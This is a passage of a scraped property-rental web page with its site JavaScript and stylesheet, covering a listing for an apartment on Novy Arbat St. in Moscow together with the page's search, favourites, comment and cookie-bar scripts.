x3Cdiv\x20align\x3D\x22center\x22\x20class\x3D\x22gmap\x2Dmarker\x2Dprice\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Cstrong\x3E\x3Cspan\x20class\x3D\x22currency\x22\x3E\x24\x3C\x2Fspan\x3E\x20\x3Cspan\x3E50\x3C\x2Fspan\x3E\x20per\x20hour\x3C\x2Fstrong\x3E\x0A\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0A\x3C\x2Fdiv\x3E");
latLngList.push([55.7530745, 37.5858817]);
markersForClasterOSMap.push(markersOSMap[25]);
if(latLngList.length > 0){
if (latLngList.length == 1) {
mapOSMap.setView(latLngList[0]);
}
else {
mapOSMap.fitBounds(latLngList,{reset: true});
//mapOSMap.fitBounds(new L.LatLngBounds(latLngList), {reset: true});
}
}
});</script>        </div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="similar-ads"><span class="viewapartment-subheader">Similar listings</span><div id="owl-similar-ads" class="owl-carousel"><div class="item"><div class="photo"><div class="similar-obj-distance" title="Distance from Apartment on Novy Arbat St.">736.9 m</div><a href="https://xtrilhos.pt/property/28"><img title="Apartment near Arbatskaya metro station, Bolshoy Afanasyevsky Lane, 10" width="150" height="100" src="https://xtrilhos.pt/uploads/objects/28/modified/thumb_150x100_5372cfe2f6db3f4c7de4fa2f54030223.jpg" alt="" /></a></div><div class="similar-descr">Apartment near Arbatskaya metro station, Bolshoy... </div><div class="similar-price">Price: <span class="currency">$</span> <span>25</span> per hour</div></div><div class="item"><div class="photo"><div class="similar-obj-distance" title="Distance from Apartment on Novy Arbat St.">4.03 km</div><a href="https://xtrilhos.pt/property/27"><img title="1-Bedroom Apartment near Prospekt Mira metro station" width="150" height="100" src="https://xtrilhos.pt/uploads/objects/27/modified/thumb_150x100_05381a9df5ad620559deb9cc79a04247.jpg" alt="" /></a></div><div class="similar-descr">1-Bedroom Apartment near Prospekt Mira metro... </div><div class="similar-price">Price: <span class="currency">$</span> <span>40</span> per hour</div></div></div></div><div class="clear"></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Offer","name":"Apartment on Novy Arbat St.","description":"A cosy apartment in the center of Moscow. Enjoy beautiful view of Russian capital.","price":"50","priceCurrency":"$","image":{"@type":"ImageObject","url":"<img src=\"https:\/\/xtrilhos.pt\/uploads\/objects\/25\/modified\/thumb_640x400_70afc13f2289863769e3c79fbd6af609.jpg\" alt=\"Apartment on Novy Arbat St.\" \/>","height":400,"width":640}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"GeoCoordinates","latitude":"55.7530745","longitude":"37.5858817"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"PostalAddress","addressLocality":"Moscow","streetAddress":"Novy Arbat St., 26"}</script>            </div>
</div>
</div>
<div class="page-buffer">&nbsp;</div>
<div id="footer">
<div id="footer-links">
<div class="wrapper">
<div class="footer_links_block">
<a class="footer_add_ad" rel="nofollow"
href="/guestad/add"
target="_blank">List your property</a>
<div class="footer_request_block">
<a class="link" rel="nofollow"
href="/booking/request">Booking a property</a>
</div>
<div class="footer_social_block">
<ul class="way2blogging-social way2blogging-cssanime way2blogging-size24">
<li style="background-image:url(/assets/261fb30b/images/24px/vk.png);"><a rel="nofollow" target="_blank" href="http://vk.com/share.php?url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;title=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>VK.com</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/odnoklassniki.png);"><a rel="nofollow" target="_blank" href="https://connect.ok.ru/offer?url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;title=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>Odnoklassniki</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/facebook.png);"><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;t=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>Facebook</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/twitter.png);"><a rel="nofollow" target="_blank" href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;text=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>Twitter</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/mix.png);"><a rel="nofollow" target="_blank" href="https://mix.com/add?url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25"><strong>Mix</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/linkedin.png);"><a rel="nofollow" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;title=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>LinkedIn</strong></a></li>
<li style="background-image:url(/assets/261fb30b/images/24px/reddit.png);"><a rel="nofollow" target="_blank" href="http://reddit.com/submit?url=https%3A%2F%2Fxtrilhos.pt%2Fproperty%2F25&amp;title=Trilhos+do+Tejo+-+Apartment+on+Novy+Arbat+St.%2C+City+Moscow"><strong>Reddit</strong></a></li></ul>                        </div>
</div>
</div>
</div>
<div id="footer-two-links">
<div class="wrapper">
<div class="copyright">&copy;&nbsp;Trilhos do Tejo, 2026                        <br/>
<div class="tel">
<div class="mail">
<span class="email" id="e97230448">[javascript protected email address]</span><script >/*<![CDATA[*/eval("var a=\"sqOL0F8vUfk1Q_KJlWSwgu+P4cEmVnpxoA-5Maz2RbeBIZr7XtGN@hYj3CHdi6DyT9.\";var b=a.split(\"\").sort().join(\"\");var c=\"bIhtY_TiHt@XjdO3i\";var d=\"\";for(var e=0;e<c.length;e++)d+=b.charAt(a.indexOf(c.charAt(e)));document.getElementById(\"e97230448\").innerHTML=\"<a href=\\\"mailto:\"+d+\"\\\">\"+d+\"</a>\"")/*]]>*/</script>                                                                            </div>
</div>
</div>
</div>
</div>
<p style="text-align:center !important; margin: 10px 0 0 !important; padding: 0 !important; display:block !important; visibility: visible !important; overflow: visible !important; font-size: 12px !important; height:24px !important;">Powered by <a href="https://open-real-estate.info/en/" target="_blank">Open Real Estate</a></p>        </div>
<div id="loading" style="display:none;">Content is loading ...</div>
<div id="loading-blocks" style="display:none;"></div>
<div id="overlay-content" style="display:none;"></div>
<div id="toTop">^ Go up</div>
</div>
<script  src="/themes/atlas/js/jquery.jcarousel.min.js"></script>
<script  src="/min/serve/g?g=0db1df5119f41bfea0f997e4d55517b7&amp;lm=1693670302"></script>
<script >if(typeof jQuery != "undefined"){ 
$.ajaxPrefilter(function(options, originalOptions, jqXHR){ if(originalOptions.type){ var type = originalOptions.type.toLowerCase(); } else { var type = ""; } if(type == "post" && typeof originalOptions.data === "object"){ options.data = $.extend(originalOptions.data, { "YII_CSRF_TOKEN": "emNGejBCamxvX1Vxd2tZYU55RHh1NTZKWkV4V1JXUnn6L05qoWKjVuLHgvvjDntk2TrGWnqKmlcngXr_kf0Eiw==" }); options.data = $.param(options.data); } }); 
}
function generatePhone(){
$.get('/apartments/main/generatephone/id/25', function(data) {
$("span#owner-phone").html(data);
$(".phone-show-alert").show();
});
}
var sumoMetroSelectCaptionFormat = '\x7B0\x7D\x20Selected';
var sumoMetroSelectAlltext = '\u0421heck\x20all';
var sumoMetroSelectPlaceholder = 'Select\x20a\x20subway\x20station';
var sumoMetroFilterText = 'Enter\x20initial\x20letters';
var sliderRangeFields = false;
var cityField = false;
var loc = 0;
var enableMetro = 0;
var countFiled = 11;
if (enableMetro)
countFiled = countFiled + 1;
var isInner = 1;
var heightField = 54;
var advancedIsOpen = 0;
var compact = 0;
var minHeight = isInner ? 80 : 360;
var searchCache = [[]];
var objType = 0;
var useSearchCache = false;
if (useDatePicker === undefined) {
var useDatePicker = false;
}
function doSearchAction() {
if($("#search_term_text").length){
var term = $(".search-term input#search_term_text").val();
if (term.length < 4 || term == 'Search\x20by\x20description\x20or\x20address') {
$(".search-term input#search_term_text").attr("disabled", "disabled");
}
}
$('#search-form input, #search-form select').each(function() {
var val = $(this).val();
var disable = (!val || val == null || val == 0);
if(disable){
$(this).prop('disabled', 'disabled');
}
});
$("#search-form").submit();
}
var search = {
init: function() {
if (sliderRangeFields) {
$.each(sliderRangeFields, function() {
search.initSliderRange(this.params);
});
}
if (countFiled <= 6) {
if (advancedIsOpen) {
if (isInner) {
search.innerSetAdvanced();
} else {
search.indexSetNormal();
$('#more-options-link').hide();
}
} else if (!isInner) {
$('#more-options-link').hide();
}
} else {
if (!isInner) {
$('#more-options-link').show();
}
if (advancedIsOpen) {
if (isInner) {
search.innerSetAdvanced();
} else {
search.indexSetAdvanced();
}
}
}
if (useDatePicker) {
jQuery.each(useDatePicker, function(id, options) {
options.beforeShow = function(input, inst) {
$(".hasDatepicker.eval_period").each(function(index, elm) {
if (index == 0) {
from = elm;
}
if (index == 1) {
to = elm;
}
});
if (window.to && (to.id == input.id)) {
to = null;
}
if (window.from && (from.id == input.id)) {
from = null;
}
if (window.to) {
maxDate = $(to).val();
if (maxDate) {
$(inst.input).datepicker("option", "maxDate", maxDate);
}
}
if (window.from) {
minDate = $(from).val();
if (minDate) {
$(inst.input).datepicker("option", "minDate", minDate);
}
}
$("#ui-datepicker-div").css("clip", "auto");
};
jQuery('#' + id).datepicker(jQuery.extend({
showMonthAfterYear: false
}, jQuery.datepicker.regional['en-GB'], options));
});
}
if ($("#search_term_text").length) {
search.initTerm();
}
},
initTerm: function() {
$(".search-term input#search_term_text").keypress(function(e) {
var code = (e.keyCode ? e.keyCode : e.which);
if (code == 13) {prepareSearch();
return false;
}
});
},
initSliderRange: function(sliderParams) {
$("#slider-range-" + sliderParams.field).slider({
range: true,
min: sliderParams.min,
max: sliderParams.max,
values: [sliderParams.min_sel, sliderParams.max_sel],
step: sliderParams.step,
slide: function(e, ui) {
$("#" + sliderParams.field + "_min_val").html(Math.floor(ui.values[0]));
$("#" + sliderParams.field + "_min").val(Math.floor(ui.values[0]));
$("#" + sliderParams.field + "_max_val").html(Math.ceil(ui.values[1]));
$("#" + sliderParams.field + "_max").val(Math.ceil(ui.values[1]));
},
stop: function(e, ui) {
changeSearch();
}
});
},
indexSetNormal: function() {
$(".forma").animate({
"height": "380"
});
$("div.index-header-form").animate({
"height": "334"
});
$("div.searchform-index").animate({
"height": "367"
});
$("div.index-header-form").removeClass("search-form-is-opened");
$("#more-options-link").html('More\x20options');
advancedIsOpen = 0;
},
indexSetAdvanced: function() {
var height = search.getHeight();
$(".forma").animate({
"height": height + 60
});
$("div.index-header-form").animate({
"height": height + 60
});
$("div.searchform-index").animate({
"height": height + 60
});
$("div.index-header-form").addClass("search-form-is-opened");
$("#more-options-link").html('Less\x20options');
advancedIsOpen = 1;
},
innerSetNormal: function() {
$("div.filtr").addClass("collapsed");
advancedIsOpen = 0;
},
innerSetAdvanced: function() {
if ($(window).height >= 1024) {
var height = search.getHeight();
$("div.filtr").removeClass("collapsed").animate({
"height": height
});
$("#search_form").animate({
"height": height
});
}
advancedIsOpen = 1;
},
getHeight: function() {
var height = isInner ? parseInt(countFiled / 3) * heightField + 30 : countFiled * heightField;
if (height < minHeight) {
return minHeight;
}
return height;
},
renderForm: function(obj_type_id, ap_type_id) {
$('#search_form').html(searchCache[obj_type_id][ap_type_id].html);
sliderRangeFields = searchCache[obj_type_id][ap_type_id].sliderRangeFields;
cityField = searchCache[obj_type_id][ap_type_id].cityField;
countFiled = searchCache[obj_type_id][ap_type_id].countFiled + (loc ? 2 : 0) + (enableMetro ? 1 : 0);
search.init();
if (!useSearchCache) {
delete(searchCache[obj_type_id][ap_type_id]);
}
changeSearch();
if (loc) {
$('#country').select2([]);
$('#region').select2([]);
}
$('#city').select2([]);
if (enableMetro) {
$('#metro').SumoSelect({
captionFormat: sumoMetroSelectCaptionFormat,
selectAlltext: sumoMetroSelectAlltext,
csvDispCount: 1,
placeholder: sumoMetroSelectPlaceholder,
filter: true,
filterText: sumoMetroFilterText
});
}
},
reloadForm: function() {
var obj_type_id = $('#objType').val();
var ap_type_id = $('#apType').val();
if (typeof searchCache[obj_type_id] == 'undefined' || typeof searchCache[obj_type_id][ap_type_id] == 'undefined') {
$.ajax({
url: '/quicksearch/main/loadForm' + '?' + $('#search-form').serialize(),
dataType : 'json',
type: 'GET',
data: {
is_inner: 1,
compact : advancedIsOpen ? 0 : 1
},
success: function(data) {
if (data.status == 'ok') {
searchCache[obj_type_id] = [];
searchCache[obj_type_id][ap_type_id] = [];
searchCache[obj_type_id][ap_type_id].html = data.html;
searchCache[obj_type_id][ap_type_id].sliderRangeFields = data.sliderRangeFields;
searchCache[obj_type_id][ap_type_id].cityField = data.cityField;
searchCache[obj_type_id][ap_type_id].countFiled = data.countFiled;
search.renderForm(obj_type_id, ap_type_id);
}
}
})
} else {
search.renderForm(obj_type_id, ap_type_id);
}
}
}
$(function() {
search.init();
$('#search-form').on('change', '#objType,#apType', function() {
search.reloadForm();
});
if (isInner) {
$("#search-form").on('click', '#more-options-link-inner, #more-options-img', function() {
if (advancedIsOpen) {
search.innerSetNormal();
} else {
search.innerSetAdvanced();
}
});
} else {
$("#search-form").on('click', '#more-options-link', function() {
if (advancedIsOpen) {
search.indexSetNormal();
} else {
search.indexSetAdvanced();
}
});
}
if (isInner && !compact) {
search.innerSetAdvanced();
}
});
function prepareSearch() {
var term = $(".search-term input#search_term_text").val();
if (term != 'Search\x20by\x20description\x20or\x20address') {
if (term.length >= 4) {
term = term.split(" ");
term = term.join("+");
$("#do-term-search").val(1);
window.location.replace("https://xtrilhos.pt/search?term="+term+"&do-term-search=1");
} else {
alert('Minimum\x204\x20characters.');
}
}
}
$('a.fancy').fancybox({'ajax':{'data':'isFancy\x3Dtrue'},'titlePosition':'inside','onClosed':function(){
var capClick = $(".get-new-ver-code");
if(typeof capClick !== "undefined")	{ 
capClick.click(); 
}
}});
jQuery(function($) {
$.cookie("test_cookie", "cookie_value", {sameSite: "Lax", path: "/"});
if ($.cookie("test_cookie") != "cookie_value") {
$.fancybox(
'\x3Cdiv\x20id\x3D\x22cookiesDisabledAlert\x22\x20class\x3D\x22white\x2Dpopup\x2Dblock\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3Cdiv\x20class\x3D\x22title\x20highlight\x2Dleft\x2Dright\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Cdiv\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3Ch1\x3ECookies\x20are\x20disabled\x3C\x2Fh1\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0D\x0A\x20\x20\x20\x20\x3Cdiv\x20class\x3D\x22clear\x22\x3E\x3C\x2Fdiv\x3E\x0D\x0A\x20\x20\x20\x20\x3Cbr\x2F\x3E\x0D\x0A\x0D\x0A\x20\x20\x20\x20\x3Cdiv\x20class\x3D\x22cookies\x2Ddisabled\x2D\x2Dbody\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20Please,\x20enable\x20cookies\x20in\x20your\x20browser\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0D\x0A\x3C\x2Fdiv\x3E',
{
"autoDimensions": false,
"width" : 350,
"height" :"auto",
"transitionIn" : "none",
"transitionOut" : "none",
"modal" : true
}
);
}
$('.resptabscont').easyResponsiveTabs();
//css https://codepen.io/mapk/pen/ZOQqaQ
//js https://stackoverflow.com/questions/3626350/jquery-making-a-favorite-button-with-function
var oreFavorite = {
toggle: function(el){
if(el.hasClass('active')){
oreFavorite.remove(el);
} else {
oreFavorite.add(el);
}
},
add: function(el) {
$.ajax({
url: "/favorite/main/add",
method: 'post',
dataType: 'json',
data: { 
model_id: el.data('modelId'), 
model_name: el.data('modelName'),
YII_CSRF_TOKEN: 'emNGejBCamxvX1Vxd2tZYU55RHh1NTZKWkV4V1JXUnn6L05qoWKjVuLHgvvjDntk2TrGWnqKmlcngXr_kf0Eiw=='
},
success: function(data){
if(data.status == 'ok'){
el.addClass('active').attr('title','Remove\x20from\x20favorites');
message(data.msg);
} else {
error(data.msg);
}
}
});
},
remove: function(el) {
$.ajax({
url: "/favorite/main/remove",
method: 'post',
dataType: 'json',
data: { 
model_id: el.data('modelId'), 
model_name: el.data('modelName'),
YII_CSRF_TOKEN: 'emNGejBCamxvX1Vxd2tZYU55RHh1NTZKWkV4V1JXUnn6L05qoWKjVuLHgvvjDntk2TrGWnqKmlcngXr_kf0Eiw=='
},
success: function(data){
if(data.status == 'ok'){
el.removeClass('active').attr('title', 'Add\x20as\x20favorite');
message(data.msg);
} else {
error(data.msg);
}
}
});
}
};
// Favorite Button - Heart
$('body').on('click', '.favme', function() {
oreFavorite.toggle($(this));
});$(".favme").on('click touchstart', function(){
$(this).toggleClass('is_animating');
});$(".favme").on('animationend', function(){
$(this).toggleClass('is_animating');
});$(".comment-reply-link").fancybox({
onClosed : function(){
$(".comments-ratings-block").show();
$("#CommentForm_rel").val(0);
},
onStart: function(links, index){
var self = $(links[index]);
$(".comments-ratings-block").hide();
$("#CommentForm_rel").val(self.attr("comment-id"));
}
});
$(".comment-delete-link").on("click", function(event){
var id = $(this).attr("comment-id");
event.preventDefault();
$.ajax({
type: "POST",
data: {id: id},
url: "/comments/main/deleteComment",
success: function(msg){
var result = $.parseJSON(msg);
if(result.status == 1){
$("#comment-" + id + " > .comment").insertAfter("#comment-" + id);
$("#comment-" + id).remove();
} else {
alert(result.message);
}
}
});
});
jQuery('#CommentForm_rating > input').rating({'cancel':'Remove\x20the\x20rate'});
jQuery('#yw1').after("<a class=\"get-new-ver-code\" id=\"yw1_button\" href=\"\/comments\/main\/captcha\/refresh\/1\">Get a new code<\/a>");
jQuery(document).on('click', '#yw1_button, #yw1', function(){
jQuery.ajax({
url: "\/comments\/main\/captcha\/refresh\/1",
dataType: 'json',
cache: false,
success: function(data) {
jQuery('#yw1').attr('src', data['url']);
jQuery('body').data('/comments/main/captcha.hash', [data['hash1'], data['hash2']]);
}
});
return false;
});
var owl = $("#owl-similar-ads");
owl.owlCarousel({
items : 5,itemsDesktop : [1199, 5],
itemsDesktopSmall : [979, 4],
itemsTablet : [768, 3],
itemsTabletSmall : [569, 2],
itemsMobile : [379, 1]
});
$("#sf-menu-id").superfish( {hoverClass: "sfHover", delay: 100, animationOut: {opacity:"hide"}, animation: {opacity:"show"}, cssArrows: false, dropShadows: false, speed: "fast", speedOut: 1 });
$("#callback-block-url").click(function(e){
e.preventDefault();
});
$.cookieBar({/*acceptOnContinue:false, */ fixed: true, bottom: true, message: 'Trilhos\x20do\x20Tejo\x20uses\x20cookie,\x20\x3Ca\x20href\x3D\x22https\x3A\x2F\x2Fxtrilhos.pt\x2Fpage\x2F5\x22\x20target\x3D\x22_blank\x22\x3EPrivacy\x20Policy\x3C\x2Fa\x3E', acceptText : 'X'});
});</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xtrilhos.pt/min/serve/g?g=f7014180fcf92081d0b9d42475532600&lm=1693670302
body_size: 24766
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tt,u,ul,var{}blockquote,q{quotes:none}img{vertical-align:top}embed{vertical-align:top}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}body{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px;line-height:17px;color:#000;margin:0;padding:0;border:0;height:auto !important;min-height:100%;min-width:100%}html,body{height:100%;font-family:'PT Sans Narrow',Arial,sans-serif;direction:ltr}input,textarea,select{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px}div.form input[type="text"],
div.form input[type="password"],
div.form input[type="number"],
div.form input[type="tel"],
div.form textarea,
div.form
select{width:20%;min-width:240px}div.form
textarea{width:60%}div.form input[name$="[verifyCode]"]{width:13%;min-width:50px}body.guestad div.form input[type="button"], body.guestad div.form
textarea{width:inherit;min-width:inherit}body.guestad div.form
textarea{width:50%}body.guestad .body_background,
body.inner .body_background,
body.usercpanel .body_background,
body.userads .body_background,
body.viewlisting
.body_background{height:317px}body.usercpanel div.form input[type="button"], body.usercpanel div.form
textarea{width:inherit;min-width:inherit}body.usercpanel div.form
textarea{width:50%}body.usercpanel .tabs
img{margin-top:0}body.userads div.form input[type="button"], body.userads div.form
textarea{width:inherit;min-width:inherit}body.userads div.form
textarea{width:50%}body.userads .tabs
img{margin-top:0}body.viewlisting div.form input[type="button"], body.viewlisting div.form
textarea{width:inherit;min-width:inherit}body.viewlisting div.form
textarea{width:50%}body.viewlisting .tabs
img{margin-top:0}p{margin:0
0 10px}a{color:#000;outline:none}a:hover{text-decoration:none}img{border:none}h1,h2,h3,h4,h5{color:#000;text-transform:uppercase;font-family:'PT Sans Narrow',Arial,sans-serif}h1{font-size:23px}h2{font-size:21px}h3{font-size:19px}h4{font-size:17px}h5{font-size:15px}div.logo{float:left;margin-left:354px;margin-top:18px}div.logo
a{color:#acacac;display:block;position:relative;text-decoration:none;overflow:hidden;text-transform:uppercase}div.logo-img
img{border:0
none;height:auto;max-width:100%;vertical-align:middle}div.logo-img{float:left}div.logo-text{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:24px;color:#000;margin-top:40px;float:left;line-height:24px}.compare-main
div.logo{margin-left:20px}.main{margin:0
auto;position:relative;width:980px}#page{margin:0
auto;position:absolute;height:auto !important;min-height:100%;width:100%;background-color:#F4F4F2}.body_background{position:absolute;height:338px;width:100%}.line_header{background:#3278b4;height:35px;position:relative}.line_header
.main_header{position:relative;margin:0
auto;width:981px}.line_header .main_header
.left{float:left}.line_header .main_header
.right{float:right}.line_menu,.languages{margin:0
58px 0 0;list-style-type:none;padding:0}.line_menu
li{background:none !important;float:left;margin:10px
21px 0 0}.switch-menu
span{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.1);color:rgb(255, 255, 255);cursor:pointer;padding:9px
12px;display:none}.line_menu li
a{font-size:15px;color:#fff;text-decoration:none}.line_menu li a:hover, .line_menu li.active
a{text-decoration:underline;background:#3278b4}.line_menu li:hover
ul{background:#3278b4;color:#fff}.line_menu li:hover ul
li{text-align:left;float:inherit !important;padding-left:15px}.line_menu li:hover ul li:last-child{margin-bottom:10px}.languages
li{float:left;margin:10px
9px 0 0;list-style:none;padding-left:3px}.languages li
a{font-size:15px;color:#fff;text-decoration:underline}.languages li a:hover, .languages li
.active{text-decoration:none}.new_select{width:40px;height:20px;overflow:hidden;margin-top:7px;padding:0}.new_select_right{float:right;margin-right:10px}.currency{background:rgba(0, 0, 0, 0);border:medium none #3278b4;color:#FFF;font-size:15px;font-weight:700;line-height:10px;padding:0px;width:59px}.price_row
.currency{color:#000 !important}.currency
option{width:44px;background:#3278b4}.dotted_currency{background:none;position:absolute;width:21px;height:1px;right:0;margin-right:31px;margin-top:23px}.header{height:113px;position:relative;margin:0
0 10px 0}.bg{position:relative;margin:0
auto;width:981px}.header
img{border:none;padding-bottom:16px}.header
.tel{float:right;margin-top:33px}.header .tel
span{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:36px;color:#000}.header .tel
span.email{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px}.header .tel
.mail{display:block;float:right;margin-top:6px}.header .tel
a{font-size:15px;color:#3278b4;text-decoration:underline}.header .tel a:hover{text-decoration:none}.menu{height:50px;position:relative;text-align:center}.menu
.header_menu{list-style-type:none;margin:0;padding:0}.menu .header_menu
li{height:26px;list-style:none;padding-left:26px}.menu .header_menu li:first-child{background:none;padding-left:0}.first_line,.last_line{height:1px;width:19.1%;float:left;margin-top:7px;position:relative}.menu .header_menu li
a{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:19px;color:#000;text-transform:uppercase;text-decoration:none;padding:8px
10px 5px 10px}.menu .header_menu li ul
a{color:#fff}.menu .header_menu li a:hover, .menu .header_menu li.active a,
.menu .header_menu .sfHover>a{color:#e4eeeb;background:#3278b4;text-decoration:none}.menu .header_menu li
.sub_menu{display:none;position:absolute;list-style-type:none;background:#3278b4;width:144px;z-index:999;text-align:center;margin:0;padding:12px
5px;margin-left:-42px}.menu .header_menu li .sub_menu
li{float:left;background:none;padding:5px
0;border-bottom:1px dotted #fff;width:144px;margin:0;height:12px}.menu .header_menu li .sub_menu li:last-child{border:none;padding-bottom:0}.menu .header_menu li .sub_menu li:first-child{padding-top:0}.menu .header_menu li .sub_menu li
a{font-family:'PT Sans Narrow',Arial,sans-serif;color:#fff;font-size:17px;padding:0;text-transform:none;line-height:11px}.menu .header_menu li .sub_menu li a:hover{color:#ffc000}.forma{margin:11px
0 15px 8px;position:relative;width:310px;height:380px;float:left;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;color:#474747}.forma
form{margin-top:25px}.forma input[type="text"]{width:289px;border:none;height:29px;padding-left:6px;box-sizing:border-box}.forma
select{width:289px;border:none;margin:0;padding:1px
0 0 3px;height:30px;background:#fff;cursor:pointer}.forma form select
option{padding:12px
11px 10px 10px}.forma
.formalabel{color:#FFF;font-size:15px;padding-bottom:3px}.forma
.formacontrol{}.forma .formacontrol .ui-multiselect{height:30px;font-size:15px;padding:3px
0 0 3px}.forma
.measurement{color:#FFF;top:1px;position:relative}.search_inner_row
.measurement{color:#FFF;top:7px;position:relative}.clear{clear:both}.content{padding-bottom:30px;position:relative;margin:0
auto;width:981px;background-color:#fff}.page-buffer{clear:both;display:block;content:"";margin-bottom:160px}.main-content-wrapper{padding:10px}.catalog
.title{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;color:#000;float:left;text-transform:uppercase;margin:0
10px 0 0}.last_line2_left{height:1px;width:442px;float:left;margin-top:8px}.last_line2_right{height:1px;width:334px;float:left;margin-top:15px}.highlight-left-right{text-align:center;float:none !important}.highlight-left-right{background:none repeat scroll 0 0 #FFF;padding:0
15px;line-height:30px}.highlight-left-right
div{display:inline-block;padding:0
15px;background-color:#fff}.highlight-left-right div h1, .highlight-left-right div h2, .highlight-left-right div
h3{padding:0;margin:0;background-color:#fff;display:inline}.highlight-left-right
a{background-color:#fff}.block{border-bottom:1px dotted #2e2e2e;float:left;margin:32px
25px 5px 0;height:385px;width:303px;overflow:hidden}.block.block-two-numBlocks{margin:32px
11px 5px 0 !important}.block
.line{border-bottom:1px solid #000;width:311px}.block
.title_block{height:33px}.block .title_block
a{font-family:'PT Sans Narrow',Arial,sans-serif;color:#fff;font-size:21px;display:block;overflow:hidden;background:#3278b4;text-decoration:none;text-overflow:ellipsis;padding:7px
8px 8px 8px;white-space:nowrap}.block
.desc{font-size:15px;height:30px;overflow:hidden;display:block;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:nowrap;margin:5px
0}.block
.price{-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;height:27px}.image_block{position:relative}div.apartment_item_edit{position:absolute;right:5px;top:5px;display:none;z-index:1001}.apartment_type{background-color:rgba(7, 10, 11, 0.6);background-image:-moz-linear-gradient(center top, rgba(67, 60, 61, 0.1) 0%, rgba(7, 10, 11, 0.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99433c3d', endColorstr='#99070a0b', GradientType=0);color:#FFF;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.3);-moz-box-sizing:border-box;border-radius:0 0 5px 0;font-size:14px;font-weight:normal;padding:3px
8px;position:absolute;text-align:center;list-style:none outside none;z-index:1000}.rating{background-color:rgba(7, 10, 11, 0.6);background-image:-moz-linear-gradient(center top, rgba(67, 60, 61, 0.1) 0%, rgba(7, 10, 11, 0.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99433c3d', endColorstr='#99070a0b', GradientType=0);text-shadow:0 -1px 1px rgba(0, 0, 0, 0.3);-moz-box-sizing:border-box;border-radius:5px 0 0 0;position:absolute;width:110px;height:auto;bottom:0;right:0;padding:5px;direction:ltr;z-index:1000}.rating-item-view{position:relative;left:423px;direction:ltr}.rating-item-comment{position:relative;left:0;direction:ltr}#comment-form
.rating{background-color:inherit;background-image:inherit;text-shadow:none;border-radius:0;position:inherit;width:inherit;height:inherit;bottom:inherit;right:inherit;padding:inherit;direction:ltr}.like{position:absolute;width:63px;height:76px;top:0;right:0;z-index:1000}.mini_block_full_description{min-height:155px}.mini_block{margin-bottom:9px;height:22px}.mini_block
.price{float:left;padding-top:3px}.mini_block
.sr{float:right;text-decoration:underline}.sr input[type="checkbox"]{margin-top:1px;float:left}.price{font-size:22px;font-family:'PT Sans Narrow',Arial,sans-serif}.price
.currency{font-family:'PT Sans Narrow',Arial,sans-serif;color:#8c8c8c;font-size:22px}.price
.number{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:26px;color:#000}.mini_desc{font-size:14px;font-family:'PT Sans Narrow',Arial,sans-serif}.mini_desc
dt{display:inline-block}.mini_desc
